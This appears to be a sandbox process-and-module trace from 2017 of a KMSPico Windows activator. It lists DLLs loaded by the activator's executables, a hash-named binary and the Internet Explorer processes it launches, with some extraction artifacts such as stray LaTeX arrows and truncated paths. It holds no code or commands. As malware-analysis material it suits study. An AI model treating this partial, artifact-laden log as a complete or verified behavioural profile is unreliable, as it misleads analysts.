- -> {C:\Windows\syswow64\USER32.dll}
- -> {C:\Windows\syswow64\GDI32.dll}
- -> {C:\Windows\syswow64\LPK.dll}
- -> {C:\Windows\syswow64\USP10.dll}
- -> {C:\Windows\syswow64\ADVAPI32.dll}
- -> {C:\Windows\SysWOW64\sechost.dll}
- -> {C:\Windows\syswow64\RPCRT4.dll}
- -> {C:\Windows\syswow64\SspiCli.dll}
- -> {C:\Windows\syswow64\CRYPTBASE.dll}
- -> {C:\Windows\syswow64\ole32.dll}
- -> {C:\Windows\syswow64\OLEAUT32.dll}
- -> {C:\Windows\syswow64\SHLWAPI.dll}
- -> {C:\Windows\system32\ktmw32.dll}
- -> {C:\Windows\system32\IMM32.DLL}
- -> {C:\Windows\syswow64\MSCTF.dll}
- -> {C:\Windows\SysWOW64\VERSION.dll}
- -> {C:\Windows\syswow64\CLBCatQ.DLL}
- -> {C:\Windows\SysWOW64\taskschd.dll}
- -> {C:\Windows\SysWOW64\XmlLite.dll}

Mon Mar 13 01:05:02 2017 1940 **KMSPico10.2.1\_\_8174\_il17.exe** -> belongsTo 3424 \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*

\*\* 1940 (0x00000794)

- -> {C:\Program Files (x86)\KMSPico 10.0.6\KMSPico10.2.1\_\_8174\_il17.exe}
- -> {C:\Windows\SysWOW64\ntdll.dll}
- -> {C:\Windows\syswow64\kernel32.dll}
- -> {C:\Windows\syswow64\KERNELBASE.dll}
- -> {C:\Windows\system32\dbghelp.dll}
- -> {C:\Windows\syswow64\msvcrt.dll}
- -> {C:\Windows\syswow64\USER32.dll}
- -> {C:\Windows\syswow64\GDI32.dll}
- -> {C:\Windows\syswow64\LPK.dll}
- -> {C:\Windows\syswow64\USP10.dll}
- -> {C:\Windows\syswow64\ADVAPI32.dll}
- -> {C:\Windows\SysWOW64\sechost.dll}
- -> {C:\Windows\syswow64\RPCRT4.dll}
- -> {C:\Windows\syswow64\SspiCli.dll}
- -> {C:\Windows\syswow64\CRYPTBASE.dll}
- -> {C:\Windows\system32\IMM32.DLL}
- -> {C:\Windows\syswow64\MSCTF.dll}

Mon Mar 13 01:05:06 2017 4928 **RegistryActivator.exe** -> belongsTo 3424 \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*

### \*\* 4928 (0x00001340)

- -> {C:\Program Files (x86)\KMSPico 10.0.6\RegistryActivator.exe}
- -> {C:\Windows\SysWOW64\ntdll.dll}
- -> {C:\Windows\syswow64\kernel32.dll}
- -> {C:\Windows\syswow64\KERNELBASE.dll}
- -> {C:\Windows\syswow64\ole32.dll}
- -> {C:\Windows\syswow64\msvcrt.dll}
- -> {C:\Windows\syswow64\GDI32.dll}
- -> {C:\Windows\syswow64\USER32.dll}
- -> {C:\Windows\syswow64\ADVAPI32.dll}
- -> {C:\Windows\SysWOW64\sechost.dll}
- -> {C:\Windows\syswow64\RPCRT4.dll}
- -> {C:\Windows\syswow64\SspiCli.dll}
- -> {C:\Windows\syswow64\CRYPTBASE.dll}
- -> {C:\Windows\syswow64\LPK.dll}
- -> {C:\Windows\syswow64\USP10.dll}
- -> {C:\Windows\WinSxS\x86\_microsoft.windows.common-

- -> {C:\Windows\syswow64\SHLWAPI.dll}
- -> {C:\Windows\system32\IMM32.DLL}
- -> {C:\Windows\syswow64\MSCTF.dll}
- $\Rightarrow$  {C:\Windows\syswow64\WS2\_32.dll}
- -> {C:\Windows\syswow64\NSI.dll}
- -> {C:\Windows\syswow64\SHELL32.dll}
- -> {C:\Windows\syswow64\OLEAUT32.dll}
- -> {C:\Windows\system32\**WINHTTP.dll**}
- -> {C:\Windows\system32\webio.dll}
- -> {C:\Windows\system32\UxTheme.dll}
- -> {C:\Windows\system32\CRYPTSP.dll}
- -> {C:\Windows\system32\rsaenh.dll}
- -> {C:\Windows\System32\mswsock.dll}
- -> {C:\Windows\system32\DNSAPI.dll}
- -> {C:\Windows\system32\IPHLPAPI.DLL}
- -> {C:\Windows\system32\WINNSI.DLL}
- -> {C:\Windows\System32\fwpuclnt.dll}
- -> {C:\Windows\system32\rasadhlp.dll}
- -> {C:\Windows\System32\wship6.dll}
- -> {C:\Windows\System32\wshtcpip.dll}

Mon Mar 13 01:05:08 2017 3140 **aacdbc6111cfb3aea70f7f85aa148411.exe** ->

belongsTo 744

\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*

\*\* 3140 (0x00000C44)

- $\rightarrow$  {C:\Program Files (x86)\KMSPico 10.0.6\aacdbc6111cfb3aea70f7f85aa148411.exe}
- -> {C:\Windows\SysWOW64\ntdll.dll}
- -> {C:\Windows\syswow64\kernel32.dll}
- -> {C:\Windows\syswow64\KERNELBASE.dll}
- -> {C:\Windows\syswow64\USER32.dll}
- $\geq$  {C:\Windows\syswow64\GDI32.dll}
- -> {C:\Windows\syswow64\LPK.dll}
- -> {C:\Windows\syswow64\USP10.dll}
- -> {C:\Windows\syswow64\msvcrt.dll}
- -> {C:\Windows\syswow64\ADVAPI32.dll}
- -> {C:\Windows\SysWOW64\sechost.dll}
- -> {C:\Windows\syswow64\RPCRT4.dll}
- -> {C:\Windows\syswow64\SspiCli.dll}
- -> {C:\Windows\syswow64\CRYPTBASE.dll}
- -> {C:\Windows\system32\IMM32.DLL}
- -> {C:\Windows\syswow64\MSCTF.dll}
- -> {C:\Windows\syswow64\SHELL32.dll}
- -> {C:\Windows\syswow64\SHLWAPI.dll}
- $\geq$  {C:\Windows\syswow64\ole32.dll}
- -> {C:\Windows\syswow64\OLEAUT32.dll}
- -> {C:\Windows\syswow64\PSAPI.DLL}
- -> {C:\Windows\system32\USERENV.dll}
- -> {C:\Windows\system32\profapi.dll}
- -> {C:\Windows\system32\WTSAPI32.dll}
- -> {C:\Windows\syswow64\**WS2\_32**.dll}
- -> {C:\Windows\syswow64\NSI.dll}
- -> {C:\Windows\syswow64\urlmon.dll}
- -> {C:\Windows\syswow64\CRYPT32.dll}
- -> {C:\Windows\syswow64\MSASN1.dll}
- $\geq$  {C:\Windows\syswow64\iertutil.dll}
- -> {C:\Windows\syswow64\wininet.dll}
- -> {C:\Windows\syswow64\Normaliz.dll}
- -> {C:\Windows\syswow64\CLBCatQ.DLL}
- -> {C:\Windows\system32\wbem\wbemprox.dll}
- -> {C:\Windows\system32\wbemcomn.dll}
- -> {C:\Windows\system32\CRYPTSP.dll}
- -> {C:\Windows\system32\rsaenh.dll}
- -> {C:\Windows\system32\RpcRtRemote.dll}
- -> {C:\Windows\system32\wbem\wbemsvc.dll}
- -> {C:\Windows\system32\wbem\fastprox.dll}
- -> {C:\Windows\system32\NTDSAPI.dll}

### \*\* 3108 (0x00000C24)

- -> {C:\Program Files (x86)\Internet Explorer\iexplore.exe}
- -> {C:\Windows\SysWOW64\ntdll.dll}
- -> {C:\Windows\syswow64\kernel32.dll}
- -> {C:\Windows\syswow64\KERNELBASE.dll}
- -> {C:\Windows\syswow64\ADVAPI32.dll}
- -> {C:\Windows\syswow64\msvcrt.dll}
- -> {C:\Windows\SysWOW64\sechost.dll}
- -> {C:\Windows\syswow64\RPCRT4.dll}
- -> {C:\Windows\syswow64\SspiCli.dll}
- -> {C:\Windows\syswow64\CRYPTBASE.dll}
- -> {C:\Windows\syswow64\USER32.dll}
- -> {C:\Windows\syswow64\GDI32.dll}
- -> {C:\Windows\syswow64\LPK.dll}
- -> {C:\Windows\syswow64\USP10.dll}
- -> {C:\Windows\syswow64\SHLWAPI.dll}
- -> {C:\Windows\syswow64\SHELL32.dll}
- $\geq$  {C:\Windows\syswow64\ole32.dll}
- -> {C:\Windows\syswow64\iertutil.dll}
- -> {C:\Windows\syswow64\urlmon.dll}
- -> {C:\Windows\syswow64\OLEAUT32.dll}
- -> {C:\Windows\syswow64\CRYPT32.dll}
- -> {C:\Windows\syswow64\MSASN1.dll}
- -> {C:\Windows\system32\IMM32.DLL}
- -> {C:\Windows\syswow64\MSCTF.dll}
- -> {C:\Windows\system32\IEFRAME.dll}
- -> {C:\Windows\syswow64\PSAPI.DLL}

-> {C:\Windows\system32\OLEACC.dll}

-> {C:\Windows\WinSxS\x86\_microsoft.windows.common-

- -> {C:\Windows\syswow64\WININET.dll}
- -> {C:\Windows\syswow64\Normaliz.dll}
- -> {C:\Windows\system32\profapi.dll}
- $\geq$  {C:\Windows\syswow64\ws2\_32.DLL}
- -> {C:\Windows\syswow64\NSI.dll}
- -> {C:\Windows\system32\dnsapi.DLL}
- -> {C:\Windows\system32\iphlpapi.DLL}
- -> {C:\Windows\system32\WINNSI.DLL}
- -> {C:\Windows\syswow64\CLBCatQ.DLL}
- -> {C:\Windows\system32\CRYPTSP.dll}
- -> {C:\Windows\system32\rsaenh.dll}
- -> {C:\Windows\system32\RpcRtRemote.dll}
- -> {C:\Windows\system32\ntmarta.dll}
- -> {C:\Windows\syswow64\WLDAP32.dll}
- -> {C:\Windows\system32\VERSION.dll}
- -> {C:\Windows\syswow64\comdlg32.dll}
- -> {C:\Windows\system32\mswsock.dll}
- -> {C:\Windows\System32\wshtcpip.dll}
- -> {C:\Windows\System32\wship6.dll}
- -> {C:\Windows\system32\rasadhlp.dll}
- -> {C:\Windows\System32\fwpuclnt.dll}
- -> {C:\Windows\system32\RASAPI32.dll}
- -> {C:\Windows\system32\rasman.dll}
- -> {C:\Windows\system32\rtutils.dll}
- -> {C:\Windows\system32\sensapi.dll}
- -> {C:\Windows\system32\NLAapi.dll}
- -> {C:\Windows\system32\IEUI.dll}
- -> {C:\Windows\system32\MSIMG32.dll}
- -> {C:\Windows\System32\netprofm.dll}
- -> {C:\Windows\System32\npmproxy.dll}
- -> {C:\Windows\System32\winrnr.dll}
- -> {C:\Windows\system32\napinsp.dll}
- -> {C:\Windows\system32\pnrpnsp.dll}
- -> {C:\Windows\system32\wshbth.dll}
- -> {C:\Program Files (x86)\Internet Explorer\ieproxy.dll}
- -> {C:\Windows\system32\UxTheme.dll}
- -> {C:\Windows\system32\xmllite.dll}
- -> {C:\Windows\system32\explorerframe.dll}
- -> {C:\Windows\system32\DUser.dll}
- -> {C:\Windows\system32\DUI70.dll}
- -> {C:\Windows\system32\apphelp.dll}
- -> {C:\Windows\system32\SXS.DLL}
- -> {C:\Windows\system32\propsys.dll}
- -> {C:\Windows\syswow64\SETUPAPI.dll}
- -> {C:\Windows\syswow64\CFGMGR32.dll}
- -> {C:\Windows\syswow64\DEVOBJ.dll}
- -> {C:\Windows\system32\msfeeds.dll}
- -> {C:\Windows\system32\peerdist.dll}
- -> {C:\Windows\system32\USERENV.dll}
- -> {C:\Windows\system32\AUTHZ.dll}
- -> {C:\Windows\system32\MLANG.dll}

Mon Mar 13 01:05:12 2017 2728 **iexplore.exe** -> belongsTo 3108 \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*

### \*\* 2728 (0x00000AA8)

- -> {C:\Program Files (x86)\Internet Explorer\iexplore.exe}
- -> {C:\Windows\SysWOW64\ntdll.dll}
- -> {C:\Windows\syswow64\kernel32.dll}
- -> {C:\Windows\syswow64\KERNELBASE.dll}
- -> {C:\Windows\syswow64\ADVAPI32.dll}
- -> {C:\Windows\syswow64\msvcrt.dll}
- -> {C:\Windows\SysWOW64\sechost.dll}
- -> {C:\Windows\syswow64\RPCRT4.dll}
- -> {C:\Windows\syswow64\SspiCli.dll}
- -> {C:\Windows\syswow64\CRYPTBASE.dll}
- -> {C:\Windows\syswow64\USER32.dll}
- -> {C:\Windows\syswow64\GDI32.dll}
- -> {C:\Windows\syswow64\LPK.dll}
- -> {C:\Windows\syswow64\USP10.dll}
- -> {C:\Windows\syswow64\SHLWAPI.dll}
- -> {C:\Windows\syswow64\SHELL32.dll}
- $\geq$  {C:\Windows\syswow64\ole32.dll}
- -> {C:\Windows\syswow64\iertutil.dll}
- -> {C:\Windows\syswow64\urlmon.dll}
- -> {C:\Windows\syswow64\OLEAUT32.dll}
- -> {C:\Windows\syswow64\CRYPT32.dll}
- -> {C:\Windows\syswow64\MSASN1.dll}
- -> {C:\Windows\system32\IMM32.DLL}
- -> {C:\Windows\syswow64\MSCTF.dll}
- -> {C:\Windows\system32\IEFRAME.dll}
- -> {C:\Windows\syswow64\PSAPI.DLL}
- -> {C:\Windows\system32\OLEACC.dll}
- -> {C:\Windows\WinSxS\x86\_microsoft.windows.common-

- $\geq$  {C:\Windows\syswow64\comdlg32.dll}
- -> {C:\Program Files (x86)\Internet Explorer\IEShims.dll}
- -> {C:\Windows\system32\RpcRtRemote.dll}
- -> {C:\Windows\syswow64\CLBCatQ.DLL}
- -> {C:\Windows\system32\propsys.dll}
- -> {C:\Windows\system32\ntmarta.dll}
- -> {C:\Windows\syswow64\WLDAP32.dll}
- $\geq$  {C:\Windows\system32\profapi.dll}
- -> {C:\Windows\syswow64\SETUPAPI.dll}
- -> {C:\Windows\syswow64\CFGMGR32.dll}
- -> {C:\Windows\syswow64\DEVOBJ.dll}
- -> {C:\Windows\system32\CRYPTSP.dll}
- -> {C:\Windows\system32\rsaenh.dll}
- -> {C:\Program Files (x86)\Internet Explorer\ieproxy.dll}
- -> {C:\Windows\syswow64\WININET.dll}
- -> {C:\Windows\syswow64\Normaliz.dll}
- $\geq$  {C:\Windows\syswow64\ws2\_32.DLL}
- -> {C:\Windows\syswow64\NSI.dll}
- -> {C:\Windows\system32\dnsapi.DLL}
- -> {C:\Windows\system32\iphlpapi.DLL}
- -> {C:\Windows\system32\WINNSI.DLL}
- -> {C:\Windows\system32\MLANG.dll}
- $\geq$  {C:\Windows\system32\UxTheme.dll}
- -> {C:\Windows\system32\DWMAPI.DLL}
- -> {C:\Windows\system32\SXS.DLL}
- -> {C:\Windows\system32\VERSION.dll}
- -> {C:\Windows\system32\apphelp.dll}
- -> {C:\Windows\system32\RASAPI32.dll}
- -> {C:\Windows\system32\rasman.dll}
- -> {C:\Windows\system32\rtutils.dll}
- -> {C:\Windows\system32\sensapi.dll}
- -> {C:\Windows\system32\NLAapi.dll}
- $\geq$  {C:\Windows\system32\rasadhlp.dll}
- -> {C:\Windows\system32\peerdist.dll}
- -> {C:\Windows\system32\USERENV.dll}
- -> {C:\Windows\system32\AUTHZ.dll}
- -> {C:\Windows\System32\netprofm.dll}
- -> {C:\Windows\system32\mswsock.dll}
- -> {C:\Windows\System32\wshtcpip.dll}
- -> {C:\Windows\System32\npmproxy.dll}
- -> {C:\Windows\System32\winrnr.dll}
- -> {C:\Windows\system32\napinsp.dll}
- -> {C:\Windows\system32\pnrpnsp.dll}
- -> {C:\Windows\system32\wshbth.dll}
- -> {C:\Windows\System32\wship6.dll}
- -> {C:\Windows\System32\fwpuclnt.dll}
- -> {C:\Windows\SysWOW64\mshtml.dll}
- -> {C:\Windows\SysWOW64\msls31.dll}
- -> {C:\Windows\system32\msimtf.dll}
- -> {C:\Windows\SysWOW64\jscript.dll}
- -> {C:\Windows\system32\WINMM.dll}
- -> {C:\Windows\system32\MMDevAPI.DLL}
- -> {C:\Windows\system32\wdmaud.drv}
- -> {C:\Windows\system32\ksuser.dll}
- -> {C:\Windows\system32\AVRT.dll}
- -> {C:\Windows\system32\AUDIOSES.DLL}
- $\geq$  {C:\Windows\system32\msacm32.drv}
- -> {C:\Windows\system32\MSACM32.dll}
- -> {C:\Windows\system32\midimap.dll}
- -> {C:\Windows\syswow64\wintrust.dll}
- -> {C:\Windows\system32\schannel.DLL}
- -> {C:\Windows\SysWOW64\iepeers.dll}
- -> {C:\Windows\SysWOW64\WINSPOOL.DRV}
- -> {C:\Windows\system32\credssp.dll}
- -> {C:\Windows\SysWOW64\Dxtrans.dll}
- -> {C:\Windows\SysWOW64\ATL.DLL}
- -> {C:\Windows\SysWOW64\ddrawex.dll}
- -> {C:\Windows\SysWOW64\DDRAW.dll}
- -> {C:\Windows\SysWOW64\DCIMAN32.dll}
- -> {C:\Windows\system32\vm3dum.dll}
- -> {C:\Windows\SysWOW64\Dxtmsft.dll}
- -> {C:\Windows\system32\secur32.dll}
- -> {C:\Windows\system32\ncrypt.dll}
- -> {C:\Windows\system32\bcrypt.dll}
- -> {C:\Windows\SysWOW64\bcryptprimitives.dll}
- -> {C:\Windows\system32\GPAPI.dll}
- -> {C:\Windows\system32\ImgUtil.dll}
- -> {C:\Windows\SysWOW64\pngfilt.dll}
- $\Rightarrow$  {C:

\Windows\WinSxS\x86\_microsoft.windows.gdiplus\_6595b64144ccf1df\_1.1.7600.16385\_none\_72fc7cbf 861225ca\gdiplus.dll}

- -> {C:\Windows\system32\D3DIM700.DLL}
- $\geq$  {C:\Windows\system32\cryptnet.dll}
- -> {C:\Windows\system32\Cabinet.dll}
- -> {C:\Windows\system32\DEVRTL.dll}
- -> {C:\Windows\system32\WINHTTP.dll}
- -> {C:\Windows\system32\webio.dll}
- -> {C:\Windows\system32\dhcpcsvc6.DLL}
- -> {C:\Windows\system32\dhcpcsvc.DLL}

Mon Mar 13 01:05:21 2017 1336 **iexplore.exe** -> belongsTo 3108 \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*

\*\* 1336 (0x00000538)

- $\geq$  {C:\Program Files (x86)\Internet Explorer\iexplore.exe}
- -> {C:\Windows\SysWOW64\ntdll.dll}
- -> {C:\Windows\syswow64\kernel32.dll}
- -> {C:\Windows\syswow64\KERNELBASE.dll}
- -> {C:\Windows\syswow64\ADVAPI32.dll}
- -> {C:\Windows\syswow64\msvcrt.dll}
- -> {C:\Windows\SysWOW64\sechost.dll}
- -> {C:\Windows\syswow64\RPCRT4.dll}
- -> {C:\Windows\syswow64\SspiCli.dll}
- -> {C:\Windows\syswow64\CRYPTBASE.dll}
- -> {C:\Windows\syswow64\USER32.dll}
- $\Rightarrow$  {C:\Windows\syswow64\GDI32.dll}
- -> {C:\Windows\syswow64\LPK.dll}
- -> {C:\Windows\syswow64\USP10.dll}
- -> {C:\Windows\syswow64\SHLWAPI.dll}
- -> {C:\Windows\syswow64\SHELL32.dll}
- -> {C:\Windows\syswow64\ole32.dll}
- -> {C:\Windows\syswow64\iertutil.dll}
- -> {C:\Windows\syswow64\urlmon.dll}
- -> {C:\Windows\syswow64\OLEAUT32.dll}
- -> {C:\Windows\syswow64\CRYPT32.dll}
- -> {C:\Windows\syswow64\MSASN1.dll}
- $\geq$  {C:\Windows\system32\IMM32.DLL}
- -> {C:\Windows\syswow64\MSCTF.dll}
- -> {C:\Windows\system32\IEFRAME.dll}
- -> {C:\Windows\syswow64\PSAPI.DLL}
- -> {C:\Windows\system32\OLEACC.dll}
- -> {C:\Windows\WinSxS\x86\_microsoft.windows.common-

- $\geq$  {C:\Windows\syswow64\comdlg32.dll}
- -> {C:\Program Files (x86)\Internet Explorer\IEShims.dll}
- -> {C:\Windows\system32\RpcRtRemote.dll}
- -> {C:\Windows\syswow64\CLBCatQ.DLL}
- -> {C:\Windows\system32\propsys.dll}
- -> {C:\Windows\system32\ntmarta.dll}
- -> {C:\Windows\syswow64\WLDAP32.dll}
- -> {C:\Windows\system32\profapi.dll}
- -> {C:\Windows\syswow64\SETUPAPI.dll}
- -> {C:\Windows\syswow64\CFGMGR32.dll}
- -> {C:\Windows\syswow64\DEVOBJ.dll}
- -> {C:\Windows\syswow64\WININET.dll}
- -> {C:\Windows\syswow64\Normaliz.dll}
- $\geq$  {C:\Windows\syswow64\ws2\_32.DLL}
- -> {C:\Windows\syswow64\NSI.dll}
- -> {C:\Windows\system32\dnsapi.DLL}
- -> {C:\Windows\system32\iphlpapi.DLL}
- -> {C:\Windows\system32\WINNSI.DLL}
- -> {C:\Windows\system32\CRYPTSP.dll}
- -> {C:\Windows\system32\rsaenh.dll}
- -> {C:\Program Files (x86)\Internet Explorer\ieproxy.dll}
- -> {C:\Windows\system32\VERSION.dll}
- -> {C:\Windows\System32\netprofm.dll}
- -> {C:\Windows\System32\nlaapi.dll}
- -> {C:\Windows\System32\npmproxy.dll}
- -> {C:\Windows\system32\apphelp.dll}
- -> {C:\Windows\system32\RASAPI32.dll}
- -> {C:\Windows\system32\rasman.dll}
- -> {C:\Windows\system32\rtutils.dll}
- -> {C:\Windows\system32\mswsock.dll}
- -> {C:\Windows\System32\wshtcpip.dll}
- -> {C:\Windows\System32\wship6.dll}
- -> {C:\Windows\system32\sensapi.dll}
- -> {C:\Windows\system32\peerdist.dll}
- -> {C:\Windows\system32\USERENV.dll}
- -> {C:\Windows\system32\AUTHZ.dll}
- -> {C:\Windows\system32\rasadhlp.dll}
- -> {C:\Windows\system32\MLANG.dll}
- -> {C:\Windows\system32\UxTheme.dll}
- -> {C:\Windows\system32\DWMAPI.DLL}
- -> {C:\Windows\system32\SXS.DLL}
- -> {C:\Windows\System32\winrnr.dll}
- -> {C:\Windows\system32\napinsp.dll}
- -> {C:\Windows\system32\pnrpnsp.dll}
- -> {C:\Windows\system32\wshbth.dll}
- -> {C:\Windows\System32\fwpuclnt.dll}
- -> {C:\Windows\SysWOW64\mshtml.dll}
- -> {C:\Windows\SysWOW64\msls31.dll}
- -> {C:\Windows\SysWOW64\iepeers.dll}
- -> {C:\Windows\SysWOW64\WINSPOOL.DRV}
- -> {C:\Windows\system32\msimtf.dll}
- -> {C:\Windows\SysWOW64\jscript.dll}
- -> {C:\Windows\system32\ImgUtil.dll}
- -> {C:\Windows\SysWOW64\pngfilt.dll}

Mon Mar 13 01:05:22 2017 1244 **iexplore.exe** -> belongsTo 3108 \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*

#### \*\* 1244 (0x000004DC)

- -> {C:\Program Files (x86)\Internet Explorer\iexplore.exe}
- -> {C:\Windows\SysWOW64\ntdll.dll}
- -> {C:\Windows\syswow64\kernel32.dll}
- -> {C:\Windows\syswow64\KERNELBASE.dll}
- -> {C:\Windows\syswow64\ADVAPI32.dll}
- -> {C:\Windows\syswow64\msvcrt.dll}
- -> {C:\Windows\SysWOW64\sechost.dll}
- -> {C:\Windows\syswow64\RPCRT4.dll}
- -> {C:\Windows\syswow64\SspiCli.dll}
- -> {C:\Windows\syswow64\CRYPTBASE.dll}
- -> {C:\Windows\syswow64\USER32.dll}
- -> {C:\Windows\syswow64\GDI32.dll}
- -> {C:\Windows\syswow64\LPK.dll}
- -> {C:\Windows\syswow64\USP10.dll}
- -> {C:\Windows\syswow64\SHLWAPI.dll}
- -> {C:\Windows\syswow64\SHELL32.dll}
- -> {C:\Windows\syswow64\ole32.dll}
- -> {C:\Windows\syswow64\iertutil.dll}
- -> {C:\Windows\syswow64\urlmon.dll}
- -> {C:\Windows\syswow64\OLEAUT32.dll}
- -> {C:\Windows\syswow64\CRYPT32.dll}
- -> {C:\Windows\syswow64\MSASN1.dll}
- -> {C:\Windows\system32\IMM32.DLL}
- -> {C:\Windows\syswow64\MSCTF.dll}
- -> {C:\Windows\system32\IEFRAME.dll}
- -> {C:\Windows\syswow64\PSAPI.DLL}
- -> {C:\Windows\system32\OLEACC.dll}
- -> {C:\Windows\WinSxS\x86\_microsoft.windows.common-

- $\geq$  {C:\Windows\syswow64\comdlg32.dll}
- -> {C:\Program Files (x86)\Internet Explorer\IEShims.dll}
- -> {C:\Windows\system32\RpcRtRemote.dll}
- -> {C:\Windows\syswow64\CLBCatQ.DLL}
- $\geq$  {C:\Windows\system32\propsys.dll}
- -> {C:\Windows\system32\ntmarta.dll}
- -> {C:\Windows\syswow64\WLDAP32.dll}
- -> {C:\Windows\system32\profapi.dll}
- -> {C:\Windows\syswow64\SETUPAPI.dll}
- -> {C:\Windows\syswow64\CFGMGR32.dll}
- -> {C:\Windows\syswow64\DEVOBJ.dll}
- -> {C:\Windows\system32\CRYPTSP.dll}
- -> {C:\Windows\system32\rsaenh.dll}
- -> {C:\Program Files (x86)\Internet Explorer\ieproxy.dll}
- -> {C:\Windows\system32\VERSION.dll}
- -> {C:\Windows\syswow64\WININET.dll}
- -> {C:\Windows\syswow64\Normaliz.dll}
- $\geq$  {C:\Windows\syswow64\ws2\_32.DLL}
- -> {C:\Windows\syswow64\NSI.dll}
- -> {C:\Windows\system32\dnsapi.DLL}
- -> {C:\Windows\system32\iphlpapi.DLL}
- -> {C:\Windows\system32\WINNSI.DLL}
- -> {C:\Windows\System32\netprofm.dll}
- -> {C:\Windows\System32\nlaapi.dll}
- -> {C:\Windows\System32\npmproxy.dll}
- -> {C:\Windows\system32\apphelp.dll}
- -> {C:\Windows\system32\mswsock.dll}
- -> {C:\Windows\System32\wshtcpip.dll}
- -> {C:\Windows\System32\wship6.dll}
- -> {C:\Windows\system32\RASAPI32.dll}
- -> {C:\Windows\system32\rasman.dll}
- -> {C:\Windows\system32\rtutils.dll}
- -> {C:\Windows\system32\sensapi.dll}
- -> {C:\Windows\system32\peerdist.dll}
- -> {C:\Windows\system32\USERENV.dll}
- -> {C:\Windows\system32\AUTHZ.dll}
- -> {C:\Windows\system32\rasadhlp.dll}
- -> {C:\Windows\system32\MLANG.dll}
- -> {C:\Windows\system32\UxTheme.dll}
- -> {C:\Windows\system32\DWMAPI.DLL}
- -> {C:\Windows\system32\SXS.DLL}
- -> {C:\Windows\System32\winrnr.dll}
- -> {C:\Windows\system32\napinsp.dll}
- -> {C:\Windows\system32\pnrpnsp.dll}
- -> {C:\Windows\system32\wshbth.dll}
- -> {C:\Windows\System32\fwpuclnt.dll}
- -> {C:\Windows\SysWOW64\mshtml.dll}
- -> {C:\Windows\SysWOW64\msls31.dll}
- -> {C:\Windows\system32\msimtf.dll}
- -> {C:\Windows\SysWOW64\jscript.dll}
- -> {C:\Windows\SysWOW64\iepeers.dll}
- -> {C:\Windows\SysWOW64\WINSPOOL.DRV}